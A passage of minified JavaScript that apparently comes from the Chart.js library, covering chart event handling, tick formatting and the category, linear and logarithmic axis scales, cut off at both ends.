a._listeners,q.each(t,function(t,e){Re.removeEventListener(a,e,t)}))},updateHoverStyle:function(t,e,a){var i,n,o,r=a?"set":"remove";for(n=0,o=t.length;n<o;++n)(i=t[n])&&this.getDatasetMeta(i._datasetIndex).controller[r+"HoverStyle"](i);"dataset"===e&&this.getDatasetMeta(t[0]._datasetIndex).controller["_"+r+"DatasetHoverStyle"]()},eventHandler:function(t){var e=this,a=e.tooltip;if(!1!==Be.notify(e,"beforeEvent",[t])){e._bufferedRender=!0,e._bufferedRequest=null;var i=e.handleEvent(t);a&&(i=a._start?a.handleEvent(t):i|a.handleEvent(t)),Be.notify(e,"afterEvent",[t]);var n=e._bufferedRequest;return n?e.render(n):i&&!e.animating&&(e.stop(),e.render({duration:e.options.hover.animationDuration,lazy:!0})),e._bufferedRender=!1,e._bufferedRequest=null,e}},handleEvent:function(t){var e,a=this,i=a.options||{},n=i.hover;return a.lastActive=a.lastActive||[],"mouseout"===t.type?a.active=[]:a.active=a.getElementsAtEventForMode(t,n.mode,n),q.callback(i.onHover||i.hover.onHover,[t.native,a.active],a),"mouseup"!==t.type&&"click"!==t.type||i.onClick&&i.onClick.call(a,t.native,a.active),a.lastActive.length&&a.updateHoverStyle(a.lastActive,n.mode,!1),a.active.length&&n.mode&&a.updateHoverStyle(a.active,n.mode,!0),e=!q.arrayEquals(a.active,a.lastActive),a.lastActive=a.active,e}}),aa.instances={};var ia=aa;(aa.Controller=aa).types={},q.configMerge=Je,q.scaleMerge=Qe;function na(){throw new Error("This method is not implemented: either no adapter can be found or an incomplete integration was provided.")}function oa(t){this.options=t||{}}q.extend(oa.prototype,{formats:na,parse:na,format:na,add:na,diff:na,startOf:na,endOf:na,_create:function(t){return t}}),oa.override=function(t){q.extend(oa.prototype,t)};var ra={_date:oa},sa={formatters:{values:function(t){return q.isArray(t)?t:""+t},linear:function(t,e,a){var i=3<a.length?a[2]-a[1]:a[1]-a[0];1<Math.abs(i)&&t!==Math.floor(t)&&(i=t-Math.floor(t));var n=q.log10(Math.abs(i)),o="";if(0!==t)if(Math.max(Math.abs(a[0]),Math.abs(a[a.length-1]))<1e-4){var r=q.log10(Math.abs(t)),s=Math.floor(r)-Math.floor(n);s=Math.max(Math.min(s,20),0),o=t.toExponential(s)}else{var l=-1*Math.floor(n);l=Math.max(Math.min(l,20),0),o=t.toFixed(l)}else o="0";return o},logarithmic:function(t,e,a){var i=t/Math.pow(10,Math.floor(q.log10(t)));return 0===t?"0":1==i||2==i||5==i||0===e||e===a.length-1?t.toExponential():""}}},la=q.isArray,da=q.isNullOrUndef,ca=q.valueOrDefault,ha=q.valueAtIndexOrDefault;function ua(t,e,a){var i,n=t.getTicks().length,o=Math.min(e,n-1),r=t.getPixelForTick(o),s=t._startPixel,l=t._endPixel;if(!(a&&(i=1===n?Math.max(r-s,l-r):0===e?(t.getPixelForTick(1)-r)/2:(r-t.getPixelForTick(o-1))/2,(r+=o<e?i:-i)<s-1e-6||l+1e-6<r)))return r}function fa(t,e,a,i){var n,o,r,s,l,d,c,h,u,f,p,g,m,v=a.length,b=[],y=[],x=[];for(n=0;n<v;++n){if(s=a[n].label,l=a[n].major?e.major:e.minor,t.font=d=l.string,c=i[d]=i[d]||{data:{},gc:[]},h=l.lineHeight,u=f=0,da(s)||la(s)){if(la(s))for(o=0,r=s.length;o<r;++o)p=s[o],da(p)||la(p)||(u=q.measureText(t,c.data,c.gc,u,p),f+=h)}else u=q.measureText(t,c.data,c.gc,u,s),f=h;b.push(u),y.push(f),x.push(h/2)}function w(t){return{width:b[t]||0,height:y[t]||0,offset:x[t]||0}}return function(t,n){q.each(t,function(t){var e,a=t.gc,i=a.length/2;if(n<i){for(e=0;e<i;++e)delete t.data[a[e]];a.splice(0,i)}})}(i,v),g=b.indexOf(Math.max.apply(null,b)),m=y.indexOf(Math.max.apply(null,y)),{first:w(0),last:w(v-1),widest:w(g),highest:w(m)}}function pa(t){return t.drawTicks?t.tickMarkLength:0}function ga(t){var e,a;return t.display?(e=q.options._parseFont(t),a=q.options.toPadding(t.padding),e.lineHeight+a.height):0}function ma(t,e){return q.extend(q.options._parseFont({fontFamily:ca(e.fontFamily,t.fontFamily),fontSize:ca(e.fontSize,t.fontSize),fontStyle:ca(e.fontStyle,t.fontStyle),lineHeight:ca(e.lineHeight,t.lineHeight)}),{color:q.options.resolve([e.fontColor,t.fontColor,V.global.defaultFontColor])})}function va(t){var e=ma(t,t.minor);return{minor:e,major:t.major.enabled?ma(t,t.major):e}}function ba(t){var e,a,i,n=[];for(a=0,i=t.length;a<i;++a)void 0!==(e=t[a])._index&&n.push(e);return n}function ya(t,e,a,i){var n,o,r,s,l=function(t){var e,a,i=t.length;if(i<2)return!1;for(a=t[0],e=1;e<i;++e)if(t[e]-t[e-1]!==a)return!1;return a}(t),d=(e.length-1)/i;if(!l)return Math.max(d,1);for(r=0,s=(n=q.math._factorize(l)).length-1;r<s;r++)if(d<(o=n[r]))return o;return Math.max(d,1)}function xa(t,e,a,i){var n,o,r,s,l=ca(a,0),d=Math.min(ca(i,t.length),t.length),c=0;for(e=Math.ceil(e),i&&(e=(n=i-a)/Math.floor(n/e)),s=l;s<0;)c++,s=Math.round(l+c*e);for(o=Math.max(l,0);o<d;o++)r=t[o],o===s?(r._index=o,c++,s=Math.round(l+c*e)):delete r.label}V._set("scale",{display:!0,position:"left",offset:!1,gridLines:{display:!0,color:"rgba(0,0,0,0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",zeroLineBorderDash:[],zeroLineBorderDashOffset:0,offsetGridLines:!1,borderDash:[],borderDashOffset:0},scaleLabel:{display:!1,labelString:"",padding:{top:4,bottom:4}},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:sa.formatters.values,minor:{},major:{}}});var wa=Q.extend({zeroLineIndex:0,getPadding:function(){return{left:this.paddingLeft||0,top:this.paddingTop||0,right:this.paddingRight||0,bottom:this.paddingBottom||0}},getTicks:function(){return this._ticks},_getLabels:function(){var t=this.chart.data;return this.options.labels||(this.isHorizontal()?t.xLabels:t.yLabels)||t.labels||[]},mergeTicksOptions:function(){},beforeUpdate:function(){q.callback(this.options.beforeUpdate,[this])},update:function(t,e,a){var i,n,o,r,s,l=this,d=l.options.ticks,c=d.sampleSize;if(l.beforeUpdate(),l.maxWidth=t,l.maxHeight=e,l.margins=q.extend({left:0,right:0,top:0,bottom:0},a),l._ticks=null,l.ticks=null,l._labelSizes=null,l._maxLabelLines=0,l.longestLabelWidth=0,l.longestTextCache=l.longestTextCache||{},l._gridLineItems=null,l._labelItems=null,l.beforeSetDimensions(),l.setDimensions(),l.afterSetDimensions(),l.beforeDataLimits(),l.determineDataLimits(),l.afterDataLimits(),l.beforeBuildTicks(),r=l.buildTicks()||[],(!(r=l.afterBuildTicks(r)||r)||!r.length)&&l.ticks)for(r=[],i=0,n=l.ticks.length;i<n;++i)r.push({value:l.ticks[i],major:!1});return s=c<(l._ticks=r).length,o=l._convertTicksToLabels(s?function(t,e){for(var a=[],i=t.length/e,n=0,o=t.length;n<o;n+=i)a.push(t[Math.floor(n)]);return a}(r,c):r),l._configure(),l.beforeCalculateTickRotation(),l.calculateTickRotation(),l.afterCalculateTickRotation(),l.beforeFit(),l.fit(),l.afterFit(),l._ticksToDraw=d.display&&(d.autoSkip||"auto"===d.source)?l._autoSkip(r):r,s&&(o=l._convertTicksToLabels(l._ticksToDraw)),l.ticks=o,l.afterUpdate(),l.minSize},_configure:function(){var t,e,a=this,i=a.options.ticks.reverse;a.isHorizontal()?(t=a.left,e=a.right):(t=a.top,e=a.bottom,i=!i),a._startPixel=t,a._endPixel=e,a._reversePixels=i,a._length=e-t},afterUpdate:function(){q.callback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){q.callback(this.options.beforeSetDimensions,[this])},setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0},afterSetDimensions:function(){q.callback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){q.callback(this.options.beforeDataLimits,[this])},determineDataLimits:q.noop,afterDataLimits:function(){q.callback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){q.callback(this.options.beforeBuildTicks,[this])},buildTicks:q.noop,afterBuildTicks:function(t){var e=this;return la(t)&&t.length?q.callback(e.options.afterBuildTicks,[e,t]):(e.ticks=q.callback(e.options.afterBuildTicks,[e,e.ticks])||e.ticks,t)},beforeTickToLabelConversion:function(){q.callback(this.options.beforeTickToLabelConversion,[this])},convertTicksToLabels:function(){var t=this.options.ticks;this.ticks=this.ticks.map(t.userCallback||t.callback,this)},afterTickToLabelConversion:function(){q.callback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){q.callback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var t,e,a,i,n,o,r,s=this,l=s.options,d=l.ticks,c=s.getTicks().length,h=d.minRotation||0,u=d.maxRotation,f=h;!s._isVisible()||!d.display||u<=h||c<=1||!s.isHorizontal()?s.labelRotation=h:(e=(t=s._getLabelSizes()).widest.width,a=t.highest.height-t.highest.offset,i=Math.min(s.maxWidth,s.chart.width-e),(n=l.offset?s.maxWidth/c:i/(c-1))<e+6&&(n=i/(c-(l.offset?.5:1)),o=s.maxHeight-pa(l.gridLines)-d.padding-ga(l.scaleLabel),r=Math.sqrt(e*e+a*a),f=q.toDegrees(Math.min(Math.asin(Math.min((t.highest.height+6)/n,1)),Math.asin(Math.min(o/r,1))-Math.asin(a/r))),f=Math.max(h,Math.min(u,f))),s.labelRotation=f)},afterCalculateTickRotation:function(){q.callback(this.options.afterCalculateTickRotation,[this])},beforeFit:function(){q.callback(this.options.beforeFit,[this])},fit:function(){var t=this,e=t.minSize={width:0,height:0},a=t.chart,i=t.options,n=i.ticks,o=i.scaleLabel,r=i.gridLines,s=t._isVisible(),l="bottom"===i.position,d=t.isHorizontal();if(d?e.width=t.maxWidth:s&&(e.width=pa(r)+ga(o)),d?s&&(e.height=pa(r)+ga(o)):e.height=t.maxHeight,n.display&&s){var c=va(n),h=t._getLabelSizes(),u=h.first,f=h.last,p=h.widest,g=h.highest,m=.4*c.minor.lineHeight,v=n.padding;if(d){var b=0!==t.labelRotation,y=q.toRadians(t.labelRotation),x=Math.cos(y),w=Math.sin(y),_=w*p.width+x*(g.height-(b?g.offset:0))+(b?0:m);e.height=Math.min(t.maxHeight,e.height+_+v);var k,C,P=t.getPixelForTick(0)-t.left,M=t.right-t.getPixelForTick(t.getTicks().length-1);C=b?(k=l?x*u.width+w*u.offset:w*(u.height-u.offset),l?w*(f.height-f.offset):x*f.width+w*f.offset):(k=u.width/2,f.width/2),t.paddingLeft=Math.max((k-P)*t.width/(t.width-P),0)+3,t.paddingRight=Math.max((C-M)*t.width/(t.width-M),0)+3}else{var S=n.mirror?0:p.width+v+m;e.width=Math.min(t.maxWidth,e.width+S),t.paddingTop=u.height/2,t.paddingBottom=f.height/2}}t.handleMargins(),d?(t.width=t._length=a.width-t.margins.left-t.margins.right,t.height=e.height):(t.width=e.width,t.height=t._length=a.height-t.margins.top-t.margins.bottom)},handleMargins:function(){var t=this;t.margins&&(t.margins.left=Math.max(t.paddingLeft,t.margins.left),t.margins.top=Math.max(t.paddingTop,t.margins.top),t.margins.right=Math.max(t.paddingRight,t.margins.right),t.margins.bottom=Math.max(t.paddingBottom,t.margins.bottom))},afterFit:function(){q.callback(this.options.afterFit,[this])},isHorizontal:function(){var t=this.options.position;return"top"===t||"bottom"===t},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(t){if(da(t))return NaN;if(("number"==typeof t||t instanceof Number)&&!isFinite(t))return NaN;if(t)if(this.isHorizontal()){if(void 0!==t.x)return this.getRightValue(t.x)}else if(void 0!==t.y)return this.getRightValue(t.y);return t},_convertTicksToLabels:function(t){var e,a,i,n=this;for(n.ticks=t.map(function(t){return t.value}),n.beforeTickToLabelConversion(),e=n.convertTicksToLabels(t)||n.ticks,n.afterTickToLabelConversion(),a=0,i=t.length;a<i;++a)t[a].label=e[a];return e},_getLabelSizes:function(){var t=this,e=t._labelSizes;return e||(t._labelSizes=e=fa(t.ctx,va(t.options.ticks),t.getTicks(),t.longestTextCache),t.longestLabelWidth=e.widest.width),e},_parseValue:function(t){var e,a,i,n;return n=la(t)?(e=+this.getRightValue(t[0]),a=+this.getRightValue(t[1]),i=Math.min(e,a),Math.max(e,a)):(e=void 0,i=a=t=+this.getRightValue(t)),{min:i,max:n,start:e,end:a}},_getScaleLabel:function(t){var e=this._parseValue(t);return void 0!==e.start?"["+e.start+", "+e.end+"]":+this.getRightValue(t)},getLabelForIndex:q.noop,getPixelForValue:q.noop,getValueForPixel:q.noop,getPixelForTick:function(t){var e=this.options.offset,a=this._ticks.length,i=1/Math.max(a-(e?0:1),1);return t<0||a-1<t?null:this.getPixelForDecimal(t*i+(e?i/2:0))},getPixelForDecimal:function(t){return this._reversePixels&&(t=1-t),this._startPixel+t*this._length},getDecimalForPixel:function(t){var e=(t-this._startPixel)/this._length;return this._reversePixels?1-e:e},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var t=this.min,e=this.max;return this.beginAtZero?0:t<0&&e<0?e:0<t&&0<e?t:0},_autoSkip:function(t){var e,a,i,n,o=this.options.ticks,r=this._length,s=o.maxTicksLimit||r/this._tickSize()+1,l=o.major.enabled?function(t){var e,a,i=[];for(e=0,a=t.length;e<a;e++)t[e].major&&i.push(e);return i}(t):[],d=l.length,c=l[0],h=l[d-1];if(s<d)return function(t,e,a){var i,n,o=0,r=e[0];for(a=Math.ceil(a),i=0;i<t.length;i++)n=t[i],i===r?(n._index=i,r=e[++o*a]):delete n.label}(t,l,d/s),ba(t);if(i=ya(l,t,0,s),0<d){for(e=0,a=d-1;e<a;e++)xa(t,i,l[e],l[e+1]);return n=1<d?(h-c)/(d-1):null,xa(t,i,q.isNullOrUndef(n)?0:c-n,c),xa(t,i,h,q.isNullOrUndef(n)?t.length:h+n),ba(t)}return xa(t,i),ba(t)},_tickSize:function(){var t=this.options.ticks,e=q.toRadians(this.labelRotation),a=Math.abs(Math.cos(e)),i=Math.abs(Math.sin(e)),n=this._getLabelSizes(),o=t.autoSkipPadding||0,r=n?n.widest.width+o:0,s=n?n.highest.height+o:0;return this.isHorizontal()?r*i<s*a?r/a:s/i:s*i<r*a?s/a:r/i},_isVisible:function(){var t,e,a,i=this.chart,n=this.options.display;if("auto"!==n)return!!n;for(t=0,e=i.data.datasets.length;t<e;++t)if(i.isDatasetVisible(t)&&((a=i.getDatasetMeta(t)).xAxisID===this.id||a.yAxisID===this.id))return!0;return!1},_computeGridLineItems:function(t){function e(t){return I(x,t,L)}var a,i,n,o,r,s,l,d,c,h,u,f,p,g,m,v,b,y=this,x=y.chart,w=y.options,_=w.gridLines,k=w.position,C=_.offsetGridLines,P=y.isHorizontal(),M=y._ticksToDraw,S=M.length+(C?1:0),T=pa(_),A=[],L=_.drawBorder?ha(_.lineWidth,0,0):0,E=L/2,I=q._alignPixel;for("top"===k?(a=e(y.bottom),l=y.bottom-T,c=a-E,u=e(t.top)+E,p=t.bottom):"bottom"===k?(a=e(y.top),u=t.top,p=e(t.bottom)-E,l=a+E,c=y.top+T):"left"===k?(a=e(y.right),s=y.right-T,d=a-E,h=e(t.left)+E,f=t.right):(a=e(y.left),h=t.left,f=e(t.right)-E,s=a+E,d=y.left+T),i=0;i<S;++i)n=M[i]||{},da(n.label)&&i<M.length||(b=i===y.zeroLineIndex&&w.offset===C?(g=_.zeroLineWidth,m=_.zeroLineColor,v=_.zeroLineBorderDash||[],_.zeroLineBorderDashOffset||0):(g=ha(_.lineWidth,i,1),m=ha(_.color,i,"rgba(0,0,0,0.1)"),v=_.borderDash||[],_.borderDashOffset||0),void 0!==(o=ua(y,n._index||i,C))&&(r=I(x,o,g),P?s=d=h=f=r:l=c=u=p=r,A.push({tx1:s,ty1:l,tx2:d,ty2:c,x1:h,y1:u,x2:f,y2:p,width:g,color:m,borderDash:v,borderDashOffset:b})));return A.ticksLength=S,A.borderValue=a,A},_computeLabelItems:function(){var t,e,a,i,n,o,r,s,l,d,c,h,u=this,f=u.options,p=f.ticks,g=f.position,m=p.mirror,v=u.isHorizontal(),b=u._ticksToDraw,y=va(p),x=p.padding,w=pa(f.gridLines),_=-q.toRadians(u.labelRotation),k=[];for(r="top"===g?(o=u.bottom-w-x,_?"left":"center"):"bottom"===g?(o=u.top+w+x,_?"right":"center"):"left"===g?(n=u.right-(m?0:w)-x,m?"left":"right"):(n=u.left+(m?0:w)+x,m?"right":"left"),t=0,e=b.length;t<e;++t)i=(a=b[t]).label,da(i)||(s=u.getPixelForTick(a._index||t)+p.labelOffset,d=(l=a.major?y.major:y.minor).lineHeight,c=la(i)?i.length:1,h=v?(n=s,"top"===g?((_?1:.5)-c)*d:(_?0:.5)*d):(o=s,(1-c)*d/2),k.push({x:n,y:o,rotation:_,label:i,font:l,textOffset:h,textAlign:r}));return k},_drawGrid:function(t){var e=this,a=e.options.gridLines;if(a.display){var i,n,o,r,s,l=e.ctx,d=e.chart,c=q._alignPixel,h=a.drawBorder?ha(a.lineWidth,0,0):0,u=e._gridLineItems||(e._gridLineItems=e._computeGridLineItems(t));for(o=0,r=u.length;o<r;++o)i=(s=u[o]).width,n=s.color,i&&n&&(l.save(),l.lineWidth=i,l.strokeStyle=n,l.setLineDash&&(l.setLineDash(s.borderDash),l.lineDashOffset=s.borderDashOffset),l.beginPath(),a.drawTicks&&(l.moveTo(s.tx1,s.ty1),l.lineTo(s.tx2,s.ty2)),a.drawOnChartArea&&(l.moveTo(s.x1,s.y1),l.lineTo(s.x2,s.y2)),l.stroke(),l.restore());if(h){var f,p,g,m,v=h,b=ha(a.lineWidth,u.ticksLength-1,1),y=u.borderValue;e.isHorizontal()?(f=c(d,e.left,v)-v/2,p=c(d,e.right,b)+b/2,g=m=y):(g=c(d,e.top,v)-v/2,m=c(d,e.bottom,b)+b/2,f=p=y),l.lineWidth=h,l.strokeStyle=ha(a.color,0),l.beginPath(),l.moveTo(f,g),l.lineTo(p,m),l.stroke()}}},_drawLabels:function(){var t=this;if(t.options.ticks.display){var e,a,i,n,o,r,s,l,d=t.ctx,c=t._labelItems||(t._labelItems=t._computeLabelItems());for(e=0,i=c.length;e<i;++e){if(r=(o=c[e]).font,d.save(),d.translate(o.x,o.y),d.rotate(o.rotation),d.font=r.string,d.fillStyle=r.color,d.textBaseline="middle",d.textAlign=o.textAlign,s=o.label,l=o.textOffset,la(s))for(a=0,n=s.length;a<n;++a)d.fillText(""+s[a],0,l),l+=r.lineHeight;else d.fillText(s,0,l);d.restore()}}},_drawTitle:function(){var t=this,e=t.ctx,a=t.options,i=a.scaleLabel;if(i.display){var n,o,r=ca(i.fontColor,V.global.defaultFontColor),s=q.options._parseFont(i),l=q.options.toPadding(i.padding),d=s.lineHeight/2,c=a.position,h=0;if(t.isHorizontal())n=t.left+t.width/2,o="bottom"===c?t.bottom-d-l.bottom:t.top+d+l.top;else{var u="left"===c;n=u?t.left+d+l.top:t.right-d-l.top,o=t.top+t.height/2,h=u?-.5*Math.PI:.5*Math.PI}e.save(),e.translate(n,o),e.rotate(h),e.textAlign="center",e.textBaseline="middle",e.fillStyle=r,e.font=s.string,e.fillText(i.labelString,0,0),e.restore()}},draw:function(t){this._isVisible()&&(this._drawGrid(t),this._drawTitle(),this._drawLabels())},_layers:function(){var t=this,e=t.options,a=e.ticks&&e.ticks.z||0,i=e.gridLines&&e.gridLines.z||0;return t._isVisible()&&a!==i&&t.draw===t._draw?[{z:i,draw:function(){t._drawGrid.apply(t,arguments),t._drawTitle.apply(t,arguments)}},{z:a,draw:function(){t._drawLabels.apply(t,arguments)}}]:[{z:a,draw:function(){t.draw.apply(t,arguments)}}]},_getMatchingVisibleMetas:function(e){var a=this,i=a.isHorizontal();return a.chart._getSortedVisibleDatasetMetas().filter(function(t){return(!e||t.type===e)&&(i?t.xAxisID===a.id:t.yAxisID===a.id)})}});wa.prototype._draw=wa.prototype.draw;var _a=wa,ka=q.isNullOrUndef,Ca=_a.extend({determineDataLimits:function(){var t,e=this,a=e._getLabels(),i=e.options.ticks,n=i.min,o=i.max,r=0,s=a.length-1;void 0!==n&&0<=(t=a.indexOf(n))&&(r=t),void 0!==o&&0<=(t=a.indexOf(o))&&(s=t),e.minIndex=r,e.maxIndex=s,e.min=a[r],e.max=a[s]},buildTicks:function(){var t=this._getLabels(),e=this.minIndex,a=this.maxIndex;this.ticks=0===e&&a===t.length-1?t:t.slice(e,a+1)},getLabelForIndex:function(t,e){var a=this.chart;return a.getDatasetMeta(e).controller._getValueScaleId()===this.id?this.getRightValue(a.data.datasets[e].data[t]):this._getLabels()[t]},_configure:function(){var t=this,e=t.options.offset,a=t.ticks;_a.prototype._configure.call(t),t.isHorizontal()||(t._reversePixels=!t._reversePixels),a&&(t._startValue=t.minIndex-(e?.5:0),t._valueRange=Math.max(a.length-(e?0:1),1))},getPixelForValue:function(t,e,a){var i,n,o,r=this;return ka(e)||ka(a)||(t=r.chart.data.datasets[a].data[e]),ka(t)||(i=r.isHorizontal()?t.x:t.y),(void 0!==i||void 0!==t&&isNaN(e))&&(n=r._getLabels(),t=q.valueOrDefault(i,t),e=-1!==(o=n.indexOf(t))?o:e,isNaN(e)&&(e=t)),r.getPixelForDecimal((e-r._startValue)/r._valueRange)},getPixelForTick:function(t){var e=this.ticks;return t<0||t>e.length-1?null:this.getPixelForValue(e[t],t+this.minIndex)},getValueForPixel:function(t){var e=Math.round(this._startValue+this.getDecimalForPixel(t)*this._valueRange);return Math.min(Math.max(e,0),this.ticks.length-1)},getBasePixel:function(){return this.bottom}}),Pa={position:"bottom"};Ca._defaults=Pa;var Ma=q.noop,Sa=q.isNullOrUndef;var Ta=_a.extend({getRightValue:function(t){return"string"==typeof t?+t:_a.prototype.getRightValue.call(this,t)},handleTickRangeOptions:function(){var t=this,e=t.options.ticks;if(e.beginAtZero){var a=q.sign(t.min),i=q.sign(t.max);a<0&&i<0?t.max=0:0<a&&0<i&&(t.min=0)}var n=void 0!==e.min||void 0!==e.suggestedMin,o=void 0!==e.max||void 0!==e.suggestedMax;void 0!==e.min?t.min=e.min:void 0!==e.suggestedMin&&(null===t.min?t.min=e.suggestedMin:t.min=Math.min(t.min,e.suggestedMin)),void 0!==e.max?t.max=e.max:void 0!==e.suggestedMax&&(null===t.max?t.max=e.suggestedMax:t.max=Math.max(t.max,e.suggestedMax)),n!=o&&t.min>=t.max&&(n?t.max=t.min+1:t.min=t.max-1),t.min===t.max&&(t.max++,e.beginAtZero||t.min--)},getTickLimit:function(){var t,e=this.options.ticks,a=e.stepSize,i=e.maxTicksLimit;return a?t=Math.ceil(this.max/a)-Math.floor(this.min/a)+1:(t=this._computeTickLimit(),i=i||11),i&&(t=Math.min(i,t)),t},_computeTickLimit:function(){return Number.POSITIVE_INFINITY},handleDirectionalChanges:Ma,buildTicks:function(){var t=this,e=t.options.ticks,a=t.getTickLimit(),i={maxTicks:a=Math.max(2,a),min:e.min,max:e.max,precision:e.precision,stepSize:q.valueOrDefault(e.fixedStepSize,e.stepSize)},n=t.ticks=function(t,e){var a,i,n,o,r=[],s=t.stepSize,l=s||1,d=t.maxTicks-1,c=t.min,h=t.max,u=t.precision,f=e.min,p=e.max,g=q.niceNum((p-f)/d/l)*l;if(g<1e-14&&Sa(c)&&Sa(h))return[f,p];d<(o=Math.ceil(p/g)-Math.floor(f/g))&&(g=q.niceNum(o*g/d/l)*l),s||Sa(u)?a=Math.pow(10,q._decimalPlaces(g)):(a=Math.pow(10,u),g=Math.ceil(g*a)/a),i=Math.floor(f/g)*g,n=Math.ceil(p/g)*g,s&&(!Sa(c)&&q.almostWhole(c/g,g/1e3)&&(i=c),!Sa(h)&&q.almostWhole(h/g,g/1e3)&&(n=h)),o=(n-i)/g,o=q.almostEquals(o,Math.round(o),g/1e3)?Math.round(o):Math.ceil(o),i=Math.round(i*a)/a,n=Math.round(n*a)/a,r.push(Sa(c)?i:c);for(var m=1;m<o;++m)r.push(Math.round((i+m*g)*a)/a);return r.push(Sa(h)?n:h),r}(i,t);t.handleDirectionalChanges(),t.max=q.max(n),t.min=q.min(n),e.reverse?(n.reverse(),t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max)},convertTicksToLabels:function(){var t=this;t.ticksAsNumbers=t.ticks.slice(),t.zeroLineIndex=t.ticks.indexOf(0),_a.prototype.convertTicksToLabels.call(t)},_configure:function(){var t,e=this,a=e.getTicks(),i=e.min,n=e.max;_a.prototype._configure.call(e),e.options.offset&&a.length&&(i-=t=(n-i)/Math.max(a.length-1,1)/2,n+=t),e._startValue=i,e._endValue=n,e._valueRange=n-i}}),Aa={position:"left",ticks:{callback:sa.formatters.linear}};function La(t,e,a,i){var n,o,r=t.options,s=function(t,e,a){var i=[a.type,void 0===e&&void 0===a.stack?a.index:"",a.stack].join(".");return void 0===t[i]&&(t[i]={pos:[],neg:[]}),t[i]}(e,r.stacked,a),l=s.pos,d=s.neg,c=i.length;for(n=0;n<c;++n)o=t._parseValue(i[n]),isNaN(o.min)||isNaN(o.max)||a.data[n].hidden||(l[n]=l[n]||0,d[n]=d[n]||0,r.relativePoints?l[n]=100:o.min<0||o.max<0?d[n]+=o.min:l[n]+=o.max)}function Ea(t,e,a){var i,n,o=a.length;for(i=0;i<o;++i)n=t._parseValue(a[i]),isNaN(n.min)||isNaN(n.max)||e.data[i].hidden||(t.min=Math.min(t.min,n.min),t.max=Math.max(t.max,n.max))}var Ia=Ta.extend({determineDataLimits:function(){var t,e,a,i,n=this,o=n.options,r=n.chart.data.datasets,s=n._getMatchingVisibleMetas(),l=o.stacked,d={},c=s.length;if(n.min=Number.POSITIVE_INFINITY,n.max=Number.NEGATIVE_INFINITY,void 0===l)for(t=0;!l&&t<c;++t)l=void 0!==(e=s[t]).stack;for(t=0;t<c;++t)a=r[(e=s[t]).index].data,l?La(n,d,e,a):Ea(n,e,a);q.each(d,function(t){i=t.pos.concat(t.neg),n.min=Math.min(n.min,q.min(i)),n.max=Math.max(n.max,q.max(i))}),n.min=q.isFinite(n.min)&&!isNaN(n.min)?n.min:0,n.max=q.isFinite(n.max)&&!isNaN(n.max)?n.max:1,n.handleTickRangeOptions()},_computeTickLimit:function(){var t;return this.isHorizontal()?Math.ceil(this.width/40):(t=q.options._parseFont(this.options.ticks),Math.ceil(this.height/t.lineHeight))},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(t,e){return this._getScaleLabel(this.chart.data.datasets[e].data[t])},getPixelForValue:function(t){return this.getPixelForDecimal((this.getRightValue(t)-this._startValue)/this._valueRange)},getValueForPixel:function(t){return this._startValue+this.getDecimalForPixel(t)*this._valueRange},getPixelForTick:function(t){var e=this.ticksAsNumbers;return t<0||t>e.length-1?null:this.getPixelForValue(e[t])}}),Oa=Aa;Ia._defaults=Oa;var Da=q.valueOrDefault,Ra=q.math.log10;var Ba={position:"left",ticks:{callback:sa.formatters.logarithmic}};function Na(t,e){return q.isFinite(t)&&0<=t?t:e}var Fa=_a.extend({determineDataLimits:function(){var t,e,a,i,n,o,r=this,s=r.options,l=r.chart,d=l.data.datasets,c=r.isHorizontal();function h(t){return c?t.xAxisID===r.id:t.yAxisID===r.id}r.min=Number.POSITIVE_INFINITY,r.max=Number.NEGATIVE_INFINITY,r.minNotZero=Number.POSITIVE_INFINITY;var u=s.stacked;if(void 0===u)for(t=0;t<d.length;t++)if(e=l.getDatasetMeta(t),l.isDatasetVisible(t)&&h(e)&&void 0!==e.stack){u=!0;break}if(s.stacked||u){var f={};for(t=0;t<d.length;t++){var p=[(e=l.getDatasetMeta(t)).type,void 0===s.stacked&&void 0===e.stack?t:"",e.stack].join(".");if(l.isDatasetVisible(t)&&h(e))for(void 0===f[p]&&(f[p]=[]),n=0,o=(i=d[t].data).length;n<o;n++){var g=f[p];a=r._parseValue(i[n]),isNaN(a.min)||isNaN(a.max)||e.data[n].hidden||a.min<0||a.max<0||(g[n]=g[n]||0,g[n]+=a.max)}}q.each(f,function(t){if(0<t.length){var e=q.min(t),a=q.max(t);r.min=Math.min(r.min,e),r.max=Math.max(r.max,a)}})}else for(t=0;t<d.length;t++)if(e=l.getDatasetMeta(t),l.isDatasetVisible(t)&&h(e))for(n=0,o=(i=d[t].data).length;n<o;n++)a=r._parseValue(i[n]),isNaN(a.min)||isNaN(a.max)||e.data[n].hidden||a.min<0||a.max<0||(r.min=Math.min(a.min,r.min),r.max=Math.max(a.max,r.max),0!==a.min&&(r.minNotZero=Math.min(a.min,r.minNotZero)));r.min=q.isFinite(r.min)?r.min:null,r.max=q.isFinite(r.max)?r.max:null,r.minNotZero=q.isFinite(r.minNotZero)?r.minNotZero:null,this.handleTickRangeOptions()},handleTickRangeOptions:function(){var 